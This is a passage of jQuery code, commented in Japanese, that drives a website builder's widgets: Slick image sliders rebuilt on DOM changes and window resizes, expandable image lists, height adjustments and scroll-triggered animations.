            observer.observe(this, {
                attributes: true,
                characterData: true,
                childList: true,
                subtree: true
            });
            makeSlick($(this));
        });
    };
    $(document).on('editorLoad', function() {
        loadCallback();
    });
    loadCallback();
    let prevWidth = 0;
    let delay = null;
    $(window).on('resize', function() {
        if (delay) {
            clearTimeout(delay);
            delay = null;
        }
        delay = setTimeout(function() {
            const w = window.innerWidth;
            if (prevWidth !== w) {
                prevWidth = w;
                const $targets = $('.fuwel-widget-parts[data-name="12/textimages5"]');
                $targets.each(function() {
                    const $self = $(this);
                    setTimeout(function() {
                        makeSlick($self);
                    }, 500);
                });
            }
        }, 300);
    });
});
/**
 * 12/textimages6 slider
 */
$(function() {
    let handles = {};
    const observer = new MutationObserver(function(records) {
        records.forEach((record) => {
            if ($(record.target).closest('.sp')[0] || record.target.tagName === 'STYLE') {
                // slickによる変化は除外
                return;
            }
            const $parts = $(record.target).closest('.fuwel-widget-parts');
            const id = $parts.attr('id');
            // 連続発生を抑制
            if (handles[id]) {
                clearTimeout(handles[id]);
            }
            handles[id] = setTimeout(function() {
                makeSlick($parts);
            }, 500);
        });
    });
    const makeSlick = function($parts) {
        const isEditView = $('body').hasClass('editing');
        const $original = $parts.find('.original-items');
        const html = $original.find('.slick-image-list').prop('outerHTML');
        const $sp = $parts.find('.main-contents.sp');
        // 既存のSlickがある場合Indexを保持し再現(編集用)
        let index = 0;
        const $current = $sp.find('.slick-slide.slick-current');
        if (isEditView && $current[0]) {
            index = parseInt($current.data('slick-index')) || 0;
        }

        $sp.html(html);
        $sp.find('.slick-image-list').slick({
            adaptiveHeight: true,
            centerMode: false,
            /** 1.0 > slidesToShow > 2.0 の設定について
            * １枚目の画像が表示されている際は、右側の２枚目の画像がチラ見えしていて
            * ２枚目の画像が表示されている際は、左側の１枚目の画像がチラ見えしている
            */
            slidesToShow: 1.2,
            infinite: false,
            dots: true,
            arrows: false,
            fade: false,
            initialSlide: index,
            touchThreshold: 10
        });

        // 未定義リンクを除去
        $sp.find('a[href=""], a[href="#"]')
            .css('cursor', 'default')
            .on('click', function(e) {
                e.preventDefault();
            });
    };
    const loadCallback = function() {
        observer.disconnect();
        const $targets = $('.fuwel-widget-parts[data-name="12/textimages6"]');
        $targets.each(function() {
            observer.observe(this, {
                attributes: true,
                characterData: true,
                childList: true,
                subtree: true
            });
            makeSlick($(this));
        });
    };
    $(document).on('editorLoad', function() {
        loadCallback();
    });
    loadCallback();
    let prevWidth = 0;
    let delay = null;
    $(window).on('resize', function() {
        if (delay) {
            clearTimeout(delay);
            delay = null;
        }
        delay = setTimeout(function() {
            const w = window.innerWidth;
            if (prevWidth !== w) {
                prevWidth = w;
                const $targets = $('.fuwel-widget-parts[data-name="12/textimages6"]');
                $targets.each(function() {
                    const $self = $(this);
                    setTimeout(function() {
                        makeSlick($self);
                    }, 500);
                });
            }
        }, 300);
    });
});
/*
* 12/textimages7 slider
*/
$(function() {
   let handles = {};
   const observer = new MutationObserver(function(records) {
       records.forEach((record) => {
           if ($(record.target).closest('.sp')[0] || record.target.tagName === 'STYLE') {
               // slickによる変化は除外
               return;
           }
           const $parts = $(record.target).closest('.fuwel-widget-parts');
           const id = $parts.attr('id');
           // 連続発生を抑制
           if (handles[id]) {
               clearTimeout(handles[id]);
           }
           handles[id] = setTimeout(function() {
               makeSlick($parts);
           }, 500);
       });
   });
   const makeSlick = function($parts) {
       const isEditView = $('body').hasClass('editing');
       const $original = $parts.find('.original-items');
       const html = $original.find('.slick-image-list').prop('outerHTML');
       const $sp = $parts.find('.main-contents.sp');
       // 既存のSlickがある場合Indexを保持し再現(編集用)
       let index = 0;
       const $current = $sp.find('.slick-slide.slick-current');
       if (isEditView && $current[0]) {
           index = parseInt($current.data('slick-index')) || 0;
       }

       $sp.html(html);
       $sp.find('.slick-image-list').slick({
           centerMode: false,
           slidesToShow: 1,
           infinite: true,
           dots: true,
           arrows: true,
           initialSlide: index,
           touchThreshold: 10
       });

       // 未定義リンクを除去
       $sp.find('a[href=""], a[href="#"]')
           .css('cursor', 'default')
           .on('click', function(e) {
               e.preventDefault();
           });
   };
   const loadCallback = function() {
       observer.disconnect();
       const $targets = $('.fuwel-widget-parts[data-name="12/textimages7"]');
       $targets.each(function() {
           observer.observe(this, {
               attributes: true,
               characterData: true,
               childList: true,
               subtree: true
           });
           makeSlick($(this));
       });
   };
   $(document).on('editorLoad', function() {
       loadCallback();
   });
   loadCallback();
   let prevWidth = 0;
   let delay = null;
   $(window).on('resize', function() {
       if (delay) {
           clearTimeout(delay);
           delay = null;
       }
       delay = setTimeout(function() {
           const w = window.innerWidth;
           if (prevWidth !== w) {
               prevWidth = w;
               const $targets = $('.fuwel-widget-parts[data-name="12/textimages7"]');
               $targets.each(function() {
                   const $self = $(this);
                   setTimeout(function() {
                       makeSlick($self);
                   }, 500);
               });
           }
       }, 300);
   });
});

/**
 * 12/textimages8 toggle
 */
$(function() {
    const fixBtnPosition = function($btn) {
        const $main = $btn.closest('.fuwel-widget-parts').find('.main-contents');
        const $list = $btn.closest('.fuwel-widget-parts').find('.main-contents .item-list-wrapper');
        const $toggleWrap = $btn.closest('.list-toggle');
        if ($btn.hasClass('list-toggle-more')) {
            $list.addClass('active');
            $toggleWrap.find('.list-toggle-more').eq(0).removeClass('active');
            $toggleWrap.find('.list-toggle-close').eq(0).addClass('active');
            // 内容高さ + （ボタン高さ - めり込み分）
            const btnHeight = $toggleWrap.innerHeight();
            const listMarginTop = parseInt($list.css('marginTop')) || 0;    // 負の数
            $toggleWrap.css('top', $list.innerHeight() + (btnHeight + listMarginTop) + 'px');
            $main.css('paddingBottom', 80 + btnHeight + 'px');
        } else {
            $list.removeClass('active');
            $toggleWrap.find('.list-toggle-more').eq(0).addClass('active');
            $toggleWrap.find('.list-toggle-close').eq(0).removeClass('active');
            $toggleWrap.css('top', '0');
            $main.css('paddingBottom', '80px');
            // 閉じた時に元の位置に戻しておく
            $("html,body").animate({scrollTop: $main.offset().top}, 0);
        }
    }
    // toggle list btn
    $(document).on('click', '.fuwel-widget-parts[data-name="12/textimages8"] .list-toggle-btn', function() {
        // more closeの切り替えボタンの編集が行えない為、編集モーダル内でクリックされた際はtoggleを行わない
        // (条件：編集モーダル 且つ 切り替えボタン編集モードON 時)
        if ($('#widget-edit-modal', parent.document).hasClass('in') && $('input[name=toggle-btn-edit]:checked', parent.document).val() === 'stoptoggle') return;
        fixBtnPosition($(this));
    });

    // 開いているときの調整
    let delayTimer = null;
    $(window).on('resize', function() {
        if (delayTimer) {
            clearTimeout(delayTimer);
            delayTimer = null;
        }
        delayTimer = setTimeout(function() {
            $('.fuwel-widget-parts[data-name="12/textimages8"]').each(function() {
                const $nonActiveMore = $(this).find('.list-toggle-more:not(.active)');
                if ($nonActiveMore[0]) {
                    fixBtnPosition($nonActiveMore);
                }
            });
        }, 300);
    });
});
/**
 * 12/textimages9 toggle
 */
$(function() {
    // aタグじゃない箇所もUX的にクリックしたことにして画面遷移させる
    $(document).on('click', '.fuwel-widget-parts[data-name="12/textimages9"] .slick-image-list-item', function(e) {
        // atagクリックはキャンセル
        e.preventDefault();
        // ユーザーページ以外では遷移を行わない
        if ($(this).closest('#generalpreview').length > 0) return;
        const $atag = $(this).find('a');
        const url = $atag.attr('href');
        const target = $atag.attr('target');
        if (url === '' || url === '#') return;
        if (target === '_blank') {
            window.open(url, '_blank');
        } else {
            location.href = url;
        }
    });
});
/**
 * 12/textimages10 slider
 */
$(function() {
    let handles = {};
    const observer = new MutationObserver(function(records) {
        records.forEach((record) => {
            if ($(record.target).closest('.sp')[0] || record.target.tagName === 'STYLE') {
                // slickによる変化は除外
                return;
            }
            const $parts = $(record.target).closest('.fuwel-widget-parts');
            const id = $parts.attr('id');
            // 連続発生を抑制
            if (handles[id]) {
                clearTimeout(handles[id]);
            }
            handles[id] = setTimeout(function() {
                makeSlick($parts);
            }, 500);
        });
    });
    const makeSlick = function($parts) {
        const isEditView = $('body').hasClass('editing');
        const $original = $parts.find('.original-items');
        const html = $original.find('.slick-image-list').prop('outerHTML');
        const $sp = $parts.find('.main-contents.sp');
        // 既存のSlickがある場合Indexを保持し再現(編集用)
        let index = 0;
        const $current = $sp.find('.slick-slide.slick-current');
        if (isEditView && $current[0]) {
            index = parseInt($current.data('slick-index')) || 0;
        }

        $sp.html(html);
        $parts.find('.sp-slider-arrows').addClass('hide');
        $sp.find('.slick-image-list').on('init lazyLoaded afterChange', function(event, slick) {
            const imageHeight = slick.$slider.find('.slick-slide.slick-current [data-key="image1"]').innerHeight();
            const top = (imageHeight - 40) / 2;
            $parts.find('.sp-slider-arrows').fcss('top', top + 'px');
            if (top > 0) {
                $parts.find('.sp-slider-arrows').removeClass('hide');
            }
        });
        $parts.find('.sp-slider-arrow-left').off('click').on('click', function(e) {
            e.preventDefault();
            $sp.find('.slick-image-list').slick('slickPrev');
        });
        $parts.find('.sp-slider-arrow-right').off('click').on('click', function(e) {
            e.preventDefault();
            $sp.find('.slick-image-list').slick('slickNext');
        });
        $sp.find('.slick-image-list').slick({
            centerMode: false,
            slidesToShow: 1,
            infinite: true,
            dots: true,
            arrows: true,
            initialSlide: index,
            touchThreshold: 10
        });

        // 未定義リンクを除去
        $sp.find('a[href=""], a[href="#"]')
            .css('cursor', 'default')
            .on('click', function(e) {
                e.preventDefault();
            });
    };
    const loadCallback = function() {
        observer.disconnect();
        const $targets = $('.fuwel-widget-parts[data-name="12/textimages10"]');
        $targets.each(function() {
            observer.observe(this, {
                attributes: true,
                characterData: true,
                childList: true,
                subtree: true
            });
            makeSlick($(this));
        });
    };
    $(document).on('editorLoad', function() {
        loadCallback();
    });
    loadCallback();
    let prevWidth = 0;
    let delay = null;
    $(window).on('resize', function() {
        if (delay) {
            clearTimeout(delay);
            delay = null;
        }
        delay = setTimeout(function() {
            const w = window.innerWidth;
            if (prevWidth !== w) {
                prevWidth = w;
                const $targets = $('.fuwel-widget-parts[data-name="12/textimages10"]');
                $targets.each(function() {
                    const $self = $(this);
                    setTimeout(function() {
                        makeSlick($self);
                    }, 500);
                });
            }
        }, 300);
    });
    // animation
    $(window).on('load', function() {
        const $targets = $('.fuwel-widget-parts[data-name="12/textimages10"]');
        $targets.each(function() {
            const $list = $(this).find('.pt-imgSlideShow');
            $list.each(function() {
                // js-show付いた状態で登録されてしまうので外す (初回load時のみ)
                if ($(this).hasClass('js-show')) {
                    $(this).removeClass('js-show');
                }
            });
        });
    });
    $(window).on('load resize scroll', function() {
        let currentTop = $(window).scrollTop();
        let windowHeight = $(window).height();
        let headerOffset = 0;
        const $header = $('header.fuwel-widget-parts:visible');
        if ($header[0] && $header.css('position') === 'fixed') {
            headerOffset = parseInt($('body').css('paddingTop')) || 0;
        }
        const $targets = $('.fuwel-widget-parts[data-name="12/textimages10"]');
        $targets.each(function() {
            const $list = $(this).find('.pt-imgSlideShow');
            $list.each(function() {
                const targetTop = $(this).offset().top - headerOffset - windowHeight;
                if (targetTop <= currentTop) {
                    $(this).addClass('js-show');
                }
            });
        });
    });
});
/**
 * 12/textimages11 slider
 */
$(function() {
    let handles = {};
    const observerEvent = function(records) {
        records.forEach((record) => {
            const isResized = record.constructor.name === 'ResizeObserverEntry';
            if ((!$(record.target).closest('.original-items')[0] || record.target.tagName === 'STYLE') && !isResized) {
                // slickによる変化は除外
                return;
            }
            const $parts = $(record.target).closest('.fuwel-widget-parts');
            const id = $parts.attr('id');
            // 連続発生を抑制
            if (handles[id]) {
                clearTimeout(handles[id]);
            }
            handles[id] = setTimeout(function() {
                makeSlick($parts);
            }, 500);
        });
    };
    const observer = new MutationObserver(observerEvent);
    const resizeObserver = new ResizeObserver(observerEvent);
    const makeSlick = function($parts) {
        const isEditView = $('body').hasClass('editing');
        const $original = $parts.find('.original-items');
        const $list = $original.find('.slick-image-list');
        const html = $list.prop('outerHTML');
        const $mainImage = $parts.find('.main-image');
        // 既存のSlickがある場合Indexを保持し再現(編集用)
        let index = 0;
        const $current = $mainImage.find('.slick-slide.slick-current');
        if (isEditView && $current[0]) {
            index = parseInt($current.data('slick-index')) || 0;
        }

        $mainImage.html(html);
        $mainImage.find('.slick-image-list').slick({
            fade: true,
            slidesToShow: 1,
            infinite: true,
            dots: true,
            arrows: false,
            initialSlide: index,
            autoplay: !isEditView && ($list.data('speed') !== ''),
            autoplaySpeed: $list.data('speed') || 3000,
            speed: $list.data('fadespeed') || 500,
            touchThreshold: 10
        });

        const animation = $list.data('animation') || 0;
        if (animation === 1) {
            // フェードイン・アウト
            $mainImage.find('.slick-image-list').on('beforeChange', function(event, slick, currentSlide, nextSlide){
                $mainImage.find('.slick-slide[data-slick-index="' + currentSlide + '"]').removeClass('delay');
                $mainImage.find('.slick-slide[data-slick-index="' + nextSlide + '"]').addClass('delay');
                $mainImage.find('.slick-slide[data-slick-index="' + nextSlide + '"]')[0].style.setProperty("--delay", ($list.data('fadespeed') || 500) + 'ms');
            });
        }
    };
    const loadCallback = function() {
        observer.disconnect();
        resizeObserver.disconnect();
        const $targets = $('.fuwel-widget-parts[data-name="12/textimages11"]');
        $targets.each(function() {
            observer.observe(this, {
                attributes: true,
                characterData: true,
                childList: true,
                subtree: true
            });
            resizeObserver.observe(this);
            makeSlick($(this));
        });
    };
    $(document).on('editorLoad', function() {
        loadCallback();
    });
    loadCallback();
    let prevWidth = 0;
    let delay = null;
    $(window).on('resize', function() {
        if (delay) {
            clearTimeout(delay);
            delay = null;
        }
        delay = setTimeout(function() {
            const w = window.innerWidth;
            if (prevWidth !== w) {
                prevWidth = w;
                const $targets = $('.fuwel-widget-parts[data-name="12/textimages11"]');
                $targets.each(function() {
                    const $self = $(this);
                    setTimeout(function() {
                        makeSlick($self);
                    }, 500);
                });
            }
        }, 300);
    });
});

/**
 * 100/submenu2
 */
$(function() {
    $(document).on('click', '.sp-menu-toggle', function() {
        const $menu = $(this).next('.list-menu-wrapper');
        if ($(this).hasClass('active')) {
            $(this).removeClass('active');
            $menu.slideUp(300);
        } else {
            $(this).addClass('active');
            $menu.slideDown(300);
        }
    });
});
/**
 * 100/boxlist slider
 */
$(function() {
    let handles = {};
    const observer = new MutationObserver(function(records) {
        records.forEach((record) => {
            if ($(record.target).closest('.sp')[0] || record.target.tagName === 'STYLE') {
                // slickによる変化は除外
                return;
            }
            const $parts = $(record.target).closest('.fuwel-widget-parts');
            const id = $parts.attr('id');
            // 連続発生を抑制
            if (handles[id]) {
                clearTimeout(handles[id]);
            }
            handles[id] = setTimeout(function() {
                makeSlick($parts);
            }, 500);
        });
    });
    const makeSlick = function($parts) {
        const isEditView = $('body').hasClass('editing');
        const $original = $parts.find('.original-items');
        const $list = $original.find('.slick-item-list');
        const html = $original.find('.slick-item-list').prop('outerHTML');
        const $sp = $parts.find('.main-contents.sp');
        // 既存のSlickがある場合Indexを保持し再現(編集用)
        let index = 0;
        const $current = $sp.find('.slick-slide.slick-current');
        if (isEditView && $current[0]) {
            index = parseInt($current.data('slick-index')) || 0;
        }

        $sp.html(html);
        $sp.find('.slick-item-list').slick({
            centerMode: false,
            slidesToShow: 1,
            infinite: true,
            dots: true,
            arrows: false,
            initialSlide: index,
            // fade: true,
            // autoplay: !isEditView && ($list.data('speed') !== ''),
            // autoplaySpeed: $list.data('speed') || 3000,
            // speed: $list.data('fadespeed') || 500,
        });
    };
    const loadCallback = function() {
        observer.disconnect();
        const $targets = $('.fuwel-widget-parts[data-name="100/boxlist"]');
        $targets.each(function() {
            observer.observe(this, {
                attributes: true,
                characterData: true,
                childList: true,
                subtree: true
            });
            makeSlick($(this));
        });
    };
    $(document).on('editorLoad', function() {
        loadCallback();
    });
    loadCallback();
    let prevWidth = 0;
    let delay = null;
    $(window).on('resize', function() {
        if (delay) {
            clearTimeout(delay);
            delay = null;
        }
        delay = setTimeout(function() {
            const w = window.innerWidth;
            if (prevWidth !== w) {
                prevWidth = w;
                const $targets = $('.fuwel-widget-parts[data-name="100/boxlist"]');
                $targets.each(function() {
                    const $self = $(this);
                    setTimeout(function() {
                        makeSlick($self);
                    }, 500);
                });
            }
        }, 300);
    });
    // 高さ調整
    $(window).on('load resize', function() {
        const $adjustHeightTargets = $('.fuwel-widget-parts[data-name="100/boxlist"]');
        if ($adjustHeightTargets.length <= 0) return;
        let device = 'pc';
        let delayMs = 0;
        const mediaQuery = window.matchMedia('(max-width: 768px)');
        if (mediaQuery.matches) {
            device = 'sp';
            delayMs = 500;
        }
        $adjustHeightTargets.each(function(){
            let maxHeightUpperHalf = 0;
            let maxHeightBottomHalf = 0;
            const id = $(this).attr('id');
            setTimeout(function() {
                $('#' + id + ' .main-contents.' + device).find('.title').each(function() {
                    const h = $(this).outerHeight();
                    if (maxHeightUpperHalf < h) {
                        maxHeightUpperHalf = h;
                    }
                });
                $('#' + id + ' .main-contents.' + device).find('.description').each(function() {
                    const h = $(this).outerHeight();
                    if (maxHeightBottomHalf < h) {
                        maxHeightBottomHalf = h;
                    }
                });
                $('#' + id + ' .main-contents.' + device).find('.title').fcss('minHeight', maxHeightUpperHalf + 'px', device);
                $('#' + id + ' .main-contents.' + device).find('.description').fcss('minHeight', maxHeightBottomHalf + 'px', device);
            }, delayMs);
        });
    });
});
/**
 * 100/toggleimg  !!slide無し
 */
$(function() {
    let handles = {};
    const observer = new MutationObserver(function(records) {
        records.forEach((record) => {
            if ($(record.target).closest('.sp')[0] || record.target.tagName === 'STYLE') {
                // slickによる変化は除外
                return;
            }
            const $parts = $(record.target).closest('.fuwel-widget-parts');
            const id = $parts.attr('id');
            // 連続発生を抑制
            if (handles[id]) {
                clearTimeout(handles[id]);
            }
            handles[id] = setTimeout(function() {
                makeSPview($parts);
            }, 500);
        });
    });
    const makeSPview = function($parts) {
        const isEditView = $('body').hasClass('editing');
        const $original = $parts.find('.original-items');
        const html = $original.find('.slick-image-list').prop('outerHTML');
        const $sp = $parts.find('.main-contents.sp');
        // 既存のSlickがある場合Indexを保持し再現(編集用)
        let index = 0;
        const $current = $sp.find('.slick-slide.slick-current');
        if (isEditView && $current[0]) {
            index = parseInt($current.data('slick-index')) || 0;
        }

        $sp.html(html);

        // ＊ slide無し
        // $sp.find('.slick-image-list').slick({
        //     centerMode: false,
        //     slidesToShow: 1,
        //     infinite: true,
        //     dots: true,
        //     arrows: true,
        //     initialSlide: index
        // });

        // 未定義リンクを除去
        $sp.find('a[href=""], a[href="#"]')
            .css('cursor', 'default')
            .on('click', function(e) {
                e.preventDefault();
            });
    };
    const loadCallback = function() {
        observer.disconnect();
        const $targets = $('.fuwel-widget-parts[data-name="100/toggleimg"]');
        $targets.each(function() {
            observer.observe(this, {
                attributes: true,
                characterData: true,
                childList: true,
                subtree: true
            });
            makeSPview($(this));
        });
    };
    $(document).on('editorLoad', function() {
        loadCallback();
    });
    loadCallback();
    let prevWidth = 0;
    let delay = null;
    $(window).on('resize', function() {
        if (delay) {
            clearTimeout(delay);
            delay = null;
        }
        delay = setTimeout(function() {
            const w = window.innerWidth;
            if (prevWidth !== w) {
                prevWidth = w;
                const $targets = $('.fuwel-widget-parts[data-name="100/toggleimg"]');
                $targets.each(function() {
                    const $self = $(this);
                    setTimeout(function() {
                        makeSPview($self);
                    }, 500);
                });
            }
        }, 300);
    });
    // 高さ調整 (開閉ボタン高さの半分を背景にする)
    const adjustHeightBackground = function () {
        const $adjustHeightTargets = $('.fuwel-widget-parts[data-name="100/toggleimg"]');
        if ($adjustHeightTargets.length <= 0) return;
        $adjustHeightTargets.each(function(){
            const id = $(this).attr('id');
            const btnHeightHalf = $('#' + id + ' .img-toggle-btn.active').outerHeight() / 2;
            $('#' + id + ' .img-toggle').fcss('height', btnHeightHalf + 'px');
        });
    };
    $(window).on('load', function() {
        adjustHeightBackground();
    });
    // toggle img btn
    $(document).on('click', '.fuwel-widget-parts[data-name="100/toggleimg"] .img-toggle-btn', function() {
        // more closeの切り替えボタンの編集が行えない為、編集モーダル内でクリックされた際はtoggleを行わない
        // (条件：編集モーダル 且つ 切り替えボタン編集モードON 時)
        if ($('#widget-edit-modal', parent.document).hasClass('in') && $('input[name=toggle-btn-edit]:checked', parent.document).val() === 'stoptoggle') return;
        const $imgList = $(this).closest('.fuwel-widget-parts').find('.main-contents .slick-image-list');
        if ($(this).hasClass('img-toggle-more')) {
            $imgList.addClass('active');
            $(this).closest('.img-toggle').find('.img-toggle-more').eq(0).removeClass('active');
            $(this).closest('.img-toggle').find('.img-toggle-close').eq(0).addClass('active');
        } else {
            $imgList.removeClass('active');
            $(this).closest('.img-toggle').find('.img-toggle-more').eq(0).addClass('active');
            $(this).closest('.img-toggle').find('.img-toggle-close').eq(0).removeClass('active');
            // 閉じた時に元の位置に戻しておく
            const $main = $(this).closest('.fuwel-widget-parts').find('.main-contents');
            $("html,body").animate({scrollTop: $main.offset().top}, 0);
        }
        adjustHeightBackground()
    });
});
/**
 * 100/toggleimg2  !!slide無し
 */
$(function() {
    let handles = {};
    const observer = new MutationObserver(function(records) {
        records.forEach((record) => {
            if ($(record.target).closest('.sp')[0] || record.target.tagName === 'STYLE') {
                // slickによる変化は除外
                return;
            }
            const $parts = $(record.target).closest('.fuwel-widget-parts');
            const id = $parts.attr('id');
            // 連続発生を抑制
            if (handles[id]) {
                clearTimeout(handles[id]);
            }
            handles[id] = setTimeout(function() {
                makeSPview($parts);
            }, 500);
        });
    });
    const makeSPview = function($parts) {
        const isEditView = $('body').hasClass('editing');
        const $original = $parts.find('.original-items');
        const html = $original.find('.slick-image-list').prop('outerHTML');
        const $sp = $parts.find('.main-contents.sp');
        // 既存のSlickがある場合Indexを保持し再現(編集用)
        let index = 0;
        const $current = $sp.find('.slick-slide.slick-current');
        if (isEditView && $current[0]) {
            index = parseInt($current.data('slick-index')) || 0;
        }

        $sp.html(html);

        // ＊ slide無し
        // $sp.find('.slick-image-list').slick({
        //     centerMode: false,
        //     slidesToShow: 1,
        //     infinite: true,
        //     dots: true,
        //     arrows: true,
        //     initialSlide: index
        // });

        // 未定義リンクを除去
        $sp.find('a[href=""], a[href="#"]')
            .css('cursor', 'default')
            .on('click', function(e) {
                e.preventDefault();
            });
    };
    const loadCallback = function() {
        observer.disconnect();
        const $targets = $('.fuwel-widget-parts[data-name="100/toggleimg2"]');
        $targets.each(function() {
            observer.observe(this, {
                attributes: true,
                characterData: true,
                childList: true,
                subtree: true
            });
            makeSPview($(this));
        });
    };
    $(document).on('editorLoad', function() {
        loadCallback();
    });
    loadCallback();
    let prevWidth = 0;
    let delay = null;
    $(window).on('resize', function() {
        if (delay) {
            clearTimeout(delay);
            delay = null;
        }
        delay = setTimeout(function() {
            const w = window.innerWidth;
            if (prevWidth !== w) {
                prevWidth = w;
                const $targets = $('.fuwel-widget-parts[data-name="100/toggleimg2"]');
                $targets.each(function() {
                    const $self = $(this);
                    setTimeout(function() {
                        makeSPview($self);
                    }, 500);
                });
            }
        }, 300);
    });
    // 高さ調整 (開閉ボタン高さの半分を背景にする)
    const adjustHeightBackground = function () {
        const $adjustHeightTargets = $('.fuwel-widget-parts[data-name="100/toggleimg2"]');
        if ($adjustHeightTargets.length <= 0) return;
        $adjustHeightTargets.each(function(){
            const id = $(this).attr('id');
            const btnHeightHalf = $('#' + id + ' .img-toggle-btn.active').outerHeight() / 2;
            $('#' + id + ' .img-toggle').fcss('height', btnHeightHalf + 'px');
        });
    };
    $(window).on('load', function() {
        adjustHeightBackground();
    });
    // toggle img btn
    $(document).on('click', '.fuwel-widget-parts[data-name="100/toggleimg2"] .img-toggle-btn', function() {
        // more closeの切り替えボタンの編集が行えない為、編集モーダル内でクリックされた際はtoggleを行わない
        // (条件：編集モーダル 且つ 切り替えボタン編集モードON 時)
        if ($('#widget-edit-modal', parent.document).hasClass('in') && $('input[name=toggle-btn-edit]:checked', parent.document).val() === 'stoptoggle') return;
        const $imgList = $(this).closest('.fuwel-widget-parts').find('.main-contents .slick-image-list');
        if ($(this).hasClass('img-toggle-more')) {
            $imgList.addClass('active');
            $(this).closest('.img-toggle').find('.img-toggle-more').eq(0).removeClass('active');
            $(this).closest('.img-toggle').find('.img-toggle-close').eq(0).addClass('active');
        } else {
            $imgList.removeClass('active');
            $(this).closest('.img-toggle').find('.img-toggle-more').eq(0).addClass('active');
            $(this).closest('.img-toggle').find('.img-toggle-close').eq(0).removeClass('active');
            // 閉じた時に元の位置に戻しておく
            const $main = $(this).closest('.fuwel-widget-parts').find('.main-contents');
            $("html,body").animate({scrollTop: $main.offset().top}, 0);
        }
        adjustHeightBackground()
    });
    // animation
    $(window).on('load', function() {
        const $targets = $('.fuwel-widget-parts[data-name="100/toggleimg2"]');
        $targets.each(function() {
            const $list = $(this).find('.pt-imgSlideShow');
            $list.each(function() {
                // js-show付いた状態で登録されてしまうので外す (初回load時のみ)
                if ($(this).hasClass('js-show')) {
                    $(this).removeClass('js-show');
                }
            });
        });
    });
    $(window).on('load resize scroll', function() {
        let currentTop = $(window).scrollTop();
        let windowHeight = $(window).height();
        let headerOffset = 0;
        const $header = $('header.fuwel-widget-parts:visible');
        if ($header[0] && $header.css('position') === 'fixed') {
            headerOffset = parseInt($('body').css('paddingTop')) || 0;
        }
        const $targets = $('.fuwel-widget-parts[data-name="100/toggleimg2"]');
        $targets.each(function() {
            const $list = $(this).find('.pt-imgSlideShow');
            $list.each(function() {
                const targetTop = $(this).offset().top - headerOffset - windowHeight;
                if (targetTop <= currentTop) {
                    $(this).addClass('js-show');
                }
            });
        });
    });
});
/**
 * 100/toggleimg3  !!slide無し
 */
$(function() {
    let handles = {};
    const observer = new MutationObserver(function(records) {
        records.forEach((record) => {
            if ($(record.target).closest('.sp')[0] || record.target.tagName === 'STYLE') {
                // slickによる変化は除外
                return;
            }
            const $parts = $(record.target).closest('.fuwel-widget-parts');
            const id = $parts.attr('id');
            // 連続発生を抑制
            if (handles[id]) {
                clearTimeout(handles[id]);
            }
            handles[id] = setTimeout(function() {
                makeSPview($parts);
            }, 500);
        });
    });
    const makeSPview = function($parts) {
        const isEditView = $('body').hasClass('editing');
        const $original = $parts.find('.original-items');
        const html = $original.find('.slick-image-list').prop('outerHTML');
        const $sp = $parts.find('.main-contents.sp');
        // 既存のSlickがある場合Indexを保持し再現(編集用)
        let index = 0;
        const $current = $sp.find('.slick-slide.slick-current');
        if (isEditView && $current[0]) {
            index = parseInt($current.data('slick-index')) || 0;
        }

        $sp.html(html);

        // ＊ slide無し
        // $sp.find('.slick-image-list').slick({
        //     centerMode: false,
        //     slidesToShow: 1,
        //     infinite: true,
        //     dots: true,
        //     arrows: true,
        //     initialSlide: index
        // });

        // 未定義リンクを除去
        $sp.find('a[href=""], a[href="#"]')
            .css('cursor', 'default')
            .on('click', function(e) {
                e.preventDefault();
            });
    };
    const loadCallback = function() {
        observer.disconnect();
        const $targets = $('.fuwel-widget-parts[data-name="100/toggleimg3"]');
        $targets.each(function() {
            observer.observe(this, {
                attributes: true,
                characterData: true,
                childList: true,
                subtree: true
            });
            makeSPview($(this));
        });
    };
    $(document).on('editorLoad', function() {
        loadCallback();
    });
    loadCallback();
    let prevWidth = 0;
    let delay = null;
    $(window).on('resize', function() {
        if (delay) {
            clearTimeout(delay);
            delay = null;
        }
        delay = setTimeout(function() {
            const w = window.innerWidth;
            if (prevWidth !== w) {
                prevWidth = w;
                const $targets = $('.fuwel-widget-parts[data-name="100/toggleimg3"]');
                $targets.each(function() {
                    const $self = $(this);
                    setTimeout(function() {
                        makeSPview($self);
                    }, 500);
                });
            }
        }, 300);
    });
    // animation
    const animation = function () {
        // 画像非表示
        $('.fuwel-widget-parts[data-name="100/toggleimg3"] .slick-image-list-item').hide();
        // 非表示設定の画像を削除
        const hide = $('.fuwel-widget-parts[data-name="100/toggleimg3"] .slick-image-list-item .widget-hide');
        for (let i = 0; i < hide.length; i++) {
            hide.eq(i).closest('.slick-image-list-item').remove();
        }
        // 初期表示処理
        $('.fuwel-widget-parts[data-name="100/toggleimg3"] .slick-image-list').each(function() {
            for (let i = 0; i < $(this).data('initial'); i++) {
                // 初期表示数の画像を表示
                $(this).find('.slick-image-list-item').eq(i).show();
            }
            const length = $(this).find('.slick-image-list-item').length;
            if (length <= $(this).data('initial')) { 
                // moreボタン非表示
                $(this).closest('.fuwel-widget-parts[data-name="100/toggleimg3"]').find('.img-more').hide();
            }
        });
        // moreボタンclick時
        $('.img-more').click(function() {
            // 画像表示
            $(this).closest('.fuwel-widget-parts[data-name="100/toggleimg3"]').find('.slick-image-list-item').show();
            // moreボタン非表示
            $(this).hide();
        });
        // photoSwipe
        $('.fuwel-widget-parts[data-name="100/toggleimg3"] a.swipe').photoSwipe();
    }
    if ($('#editor-wrapper', parent.document).length === 0) {
        animation();
    }
    // プレビュー
    const target = $('#widget-preview-modal', parent.document)[0]
    if (target) {
        const toggleimg3Observer = new MutationObserver(records => {
            if (records[0].target.classList.contains('in')) {
                animation();
            }
        })
        toggleimg3Observer.observe(target, {
            attributes: true,
            attributeFilter: ['class']
        })
    }
});

/**
 * 9/news
 * 下位互換と全く編集で触らずに配置されたウィジェット用
 */
$(function() {
    $('.fuwel-widget-parts[data-name="9/news"]').each(function() {
        const id = $(this).attr('id');
        const $iframe = $(this).find('iframe');
        let src = $iframe.attr('src');
        const url = new URL(location.protocol + '//' + location.host + src);
        if (url.searchParams.get('widget_id')) return;
        url.searchParams.delete('widget_id');
        url.searchParams.append('widget_id', '#' + id);
        $iframe.attr('src', url.pathname + url.search);
    });
});
/**
 * 9/news2
 * 下位互換と全く編集で触らずに配置されたウィジェット用
 */
$(function() {
    $('.fuwel-widget-parts[data-name="9/news2"]').each(function() {
        const id = $(this).attr('id');
        const $iframe = $(this).find('iframe');
        let src = $iframe.attr('src');
        const url = new URL(location.protocol + '//' + location.host + src);
        if (url.searchParams.get('widget_id')) return;
